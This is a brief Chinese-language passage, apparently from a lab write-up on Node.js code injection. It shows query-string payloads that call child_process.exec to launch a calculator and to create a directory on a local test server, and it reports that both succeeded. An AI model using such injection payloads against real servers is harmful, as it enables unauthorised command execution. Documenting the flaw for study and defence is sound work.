 使用child_process模块执行系统命令
payload: ?input=require('child_process').exec('calc')
成功弹出了计算器：
payload: http://127.0.0.1:8888/?input=require('child_process').exec('mkdir test')
成功创建了一个名叫“test”的目录：